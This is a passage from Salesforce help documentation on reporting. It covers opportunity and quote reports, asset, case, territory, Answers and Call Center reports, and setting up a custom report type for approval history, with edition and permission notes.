[The Report Run Page](#page-4137-0) [Limit Report Results](#page-4076-0) [Opportunity Reports](#page-3957-0)

Opportunities with Quotes and Quote Line Items Report

View details about the quotes associated with opportunities, and the line items for each quote. The default settings provide the most commonly used information from each object, but you can customize the report to see any opportunity, quote, or quote line item field.

If your organization uses multicurrency or advanced currency management, you have additional options for customizing this report. When you select report columns, you can select the "converted" version of an amount or total column to show its value converted to a different currency. Select the currency you want to convert to under Advanced Settings when you select your report criteria.

The default settings for this report are:

#### **Format**

Summary

#### **Summary Fields**

Amount (sum)

Quote Discount (sum)

## EDITIONS

Quotes are available in: Salesforce Classic

Quotes are available in: **Performance** and **Developer** Editions and in **Professional**, **Enterprise**, and **Unlimited** Editions with the Sales Cloud

## **Groupings**

The default report shows you results grouped first by Opportunity Name and then by Quote Name. Each quote line item is listed beneath its associated quote.

### **Selected Columns**



## SEE ALSO:

[The Report Run Page](#page-4137-0) [Limit Report Results](#page-4076-0)

[Opportunity Reports](#page-3957-0)

## **Product and Asset Reports**

Use product and asset reports to view information about the products your users currently have installed. Find out what assets your customers have, list the cases filed for a particular asset, or identify assets that aren't associated with a product.

Special Features of Product and Asset Reports

Consider the following when running product and asset reports:

#### **Standard Reports**

Use the Assets without Products report, available from the "Products and Asset Reports" folder to list the assets that are not associated with a product. Depending on how you use assets, these assets can represent your competitor's products.

## **Report Types**

**•** To create a custom report showing what assets your customers have, click **New Report** from the Reports tab and choose the Accounts with Assets or Contacts with Assets report type from the Accounts & Contacts report type category.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

**•** To view a list of the cases filed for a particular asset, click **New Report** from the Reports tab and choose the Assets with Cases report type from the Price Books, Products and Assets option.

### SEE ALSO:

[The Report Run Page](#page-4137-0) [Limit Report Results](#page-4076-0)

## **Self-Service Reports**

Self-Service reports help you analyze the effectiveness of your Self-Service portal. Find out how many cases are being viewed, how many customers are logging in, or what customers think of the solutions you're offering.



Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the Self-Service portal.

### **Standard Reports**

- **•** The Self-Service Usage Report gives you information on how many cases are viewed and logged, the number of comments that have been added, and the number of searches Self-Service users have performed.
- **•** The Self-Service User Report provides information about the customers who are logging into your Self-Service portal, including the associated account and last login date. You can also include Self-Service fields in any custom contact report.
- **•** The Helpful Solutions report displays statistics from Self-Service portals that display solutions. On each Self-Service solution page, customers can indicate whether the solution is helpful. You can use the results of this survey when choosing the top five solutions for your Self-Service Home page and to verify that customers are able to find the solutions they need.

## SEE ALSO:

[The Report Run Page](#page-4137-0) [Limit Report Results](#page-4076-0)

## **Reporting on Support Activity**

Use support reports to track the number of cases created, case comments, case emails, case owners, case contact roles, cases with solutions, the length of time since the case last changed status or owner, and the history of cases.

You can also report on the solutions for your organization, including solution history, the languages in which solutions have been written, and whether translated solutions are out of date. If you have enabled the Self-Service portal, you can run reports to track usage of your Self-Service portal.

## 1. [Fields Available for Case Reports](#page-3974-0)

You can report on a number of key case fields in addition to the ones that are included in the standard and custom report types.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

## 2. [Fields Available for Solution Reports](#page-3975-0)

You can report on a number of key solution fields in addition to the standard and custom fields.

#### SEE ALSO:

[The Report Run Page](#page-4137-0)

<span id="page-3974-0"></span>[Limit Report Results](#page-4076-0)

Fields Available for Case Reports

You can report on a number of key case fields in addition to the ones that are included in the standard and custom report types.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)



<span id="page-3975-0"></span>Fields Available for Solution Reports

You can report on a number of key solution fields in addition to the standard and custom fields.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

## Pre-Designed Custom Report Types

Some Salesforce features come with custom report types that are designed for you in advance, so you don't have to create a new report.

Note: Pre-designed custom report types are not the same as standard report types.

### 1. [Territory Reports](#page-3978-0)

Use territory reports to analyze your sales territories. Identify which users have been assigned to which territories, which users have been assigned more than one territory, or which users have no territories.

### 2. [Reports for Answers](#page-3979-0)

Create custom report types so users can analyze questions, replies, and votes.

#### 3. [Salesforce CRM Call Center Reports](#page-3980-0)

Call Center reports help you analyze the Salesforce CRM Call Center phone calls that were handled by you and your team.

4. [Create a Custom Report Type for Approval History](#page-3980-1)

Before you can run reports on executed and in-progress approval processes and their steps, you need to create a custom report type for approval process instances.

5. [Reports That You Can Run on Activities](#page-1398-0)

Run standard or custom reports that display details about your tasks or events and their related contacts, accounts, opportunities, and other associated records.

6. [Report on Sales Reps' Meetings with Customers](#page-1400-0)

Get insight into how your sales teams are prioritizing their time. Create a custom report that shows which customers sales reps are spending their time with.

7. [Create a Custom Report Type in Collaborative Forecasts](#page-3984-0)

To make a forecasting report available to users, administrators must create a custom report type. A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type.

8. [Custom Report Types in Collaborative Forecasts](#page-3984-1)

A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type.

9. [Idea Reports](#page-3986-0)

Create custom report types so users can create reports about ideas, idea comments, and votes.

#### 10. [Report on Salesforce Knowledge Articles](#page-3987-0)

Use Salesforce Knowledge custom reports to track how articles are created, maintained, and delivered.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

## USER PERMISSIONS

To run reports:

**•** "Run Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

## 11. [Live Agent Session Reports](#page-4000-0)

Use Live Agent Session reports to consolidate data about agents' activities while they chat with customers–for example, how long agents are online or how many chat requests are assigned to them.

12. [Report on Partners](#page-4001-0)

Some opportunities involve partner relationships. Use this report to identify and analyze those relationships.

13. [Report on Relationship Groups](#page-4001-1)

You can report on relationship groups and relationship group members if your administrator has enabled custom report types for those custom objects.

14. [Enable the Account Owner Report](#page-4002-0)

The Account Owner report lists all accounts and who owns them.

15. [Report on File Search Activity](#page-4002-1)

<span id="page-3978-0"></span>Use a report to determine the top 300 search term queries for file searches and to identify which content is missing or needs to be renamed based on users' search terms and the click-rank.

## **Territory Reports**

Use territory reports to analyze your sales territories. Identify which users have been assigned to which territories, which users have been assigned more than one territory, or which users have no territories.

Special Features of Territory Reports

Consider the following when running territory reports:

### **Standard Reports**

- **•** The territory report lists all territories in your organization. Select **No Users** in the Users drop-down list and click **Run Report** to see the territories in your organization that do not have any assigned users.
- **•** The User Territory report, User Multiple Territory report, and User Missing Territory report summarize the users who have been assigned to any territories, more than one territory, or no territories, respectively.
- **•** The Account Territory report, Account Multiple Territory report, and Account Missing Territory report summarize the accounts that have been assigned to any territories, more than one territory, or no territories, respectively.
- **•** The Opportunity Territory report summarizes the opportunities that are in territories. To see opportunities owned by users who are not currently active in the opportunity's territory, customize the Opportunity Territory report with the following advanced filter: Active in Territory equals "False." The Opportunity Missing Territory report summarizes the opportunities that are associated with accounts that do not have a territory.
- **•** Reports run from custom report types that include territories may display results differently than standard reports that include territories. This is because reports run from custom report types only display results with territories, such as accounts with territories, whereas standard reports that include territories may display results without territories. For example, if you select the Account Territory Report, results display accounts without territories. In custom report types, when using the Territories filter that includes territories, Multiple Territories or Missing Territories are not shown in the report results.

## EDITIONS

Available in: Salesforce Classic

Territory management is available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud.

## **Tips for Territory Reports**

**•** Standard and custom territory fields are available in territory reports. They are also available in account reports, activity reports that include accounts, opportunity reports, and user reports.

## SEE ALSO:

[The Report Run Page](#page-4137-0)

[Limit Report Results](#page-4076-0)

## <span id="page-3979-0"></span>**Reports for Answers**

Create custom report types so users can analyze questions, replies, and votes.

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

As an administrator, you can create custom report types so users can create reports about questions, replies, and votes. Custom report types are the only way to make reports about your answers community available for your users—Salesforce does not provide sample answers reports or a standard report folder for answers.

To create a folder of answers reports for your users:

- **1.** Set up a custom report type for answers.
	- **•** The primary object for your report is Questions.
	- There isn't a specific report category for answers, so you probably want to store your report in the Other Reports or Administrative Reports category.
	- **•** When setting up object relationships, Questions can have a relationship with Replies, and Replies can have a relationship with Votes.
- **2.** Create a new public folder for answers reports. This step requires the "Manage Public Reports" permission.
- **3.** Using your custom report type, create one or more new custom reports for answers. Assign the reports to the new answers reports folder you created.

After completing these steps, a folder of answers reports is available to your users on the Reports home page.

### SEE ALSO:

[Reports Give You Access to Your Data](#page-4139-0)

## EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

## <span id="page-3980-0"></span>**Salesforce CRM Call Center Reports**

Call Center reports help you analyze the Salesforce CRM Call Center phone calls that were handled by you and your team.

Special Features of Call Center Reports

Consider the following when running call center reports:

#### **Standard Reports**

- **•** The My Team's Calls This Week gives you information about the calls that were handled by the call center users on your team during the past week, including associated records and the result of each call.
- **•** The My Calls Today report gives you information about the calls that you initiated or received during the past day, including associated records and the result of each call.
- **•** The My Calls This Week report gives you information about the calls that you initiated or received during the past week, including associated records and the result of each call.

#### <span id="page-3980-1"></span>**Create a Custom Report Type for Approval History**

Before you can run reports on executed and in-progress approval processes and their steps, you need to create a custom report type for approval process instances.

**1.** From Setup, enter *Report Types* in the Quick Find box, then select **Report Types**.

#### **2.** Click **New Custom Report Type.**

**3.** Fill out the fields.



## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To run reports:

**•** "Run Reports"

AND

"Read" on the records included in report

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"



#### **4.** Click **Next**.

- **5.** Click the box under the primary object.
- **6.** Select Process Instance Node.

A process instance node represents an instance of an approval step. A new process instance node is created each time a record enters a step in an approval process. No process instance node is created when the record doesn't meet the step criteria or if the approval process instance is otherwise completed without entering the step.

**7.** For the A to B relationship, select one of these options.



## **8.** Click **Save**.

After the report type is deployed, notify the relevant users with the names of the category folder and the custom report type, so that they can start creating and running approval history reports.

## **Reports That You Can Run on Activities**

Run standard or custom reports that display details about your tasks or events and their related contacts, accounts, opportunities, and other associated records.



## EDITIONS

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**

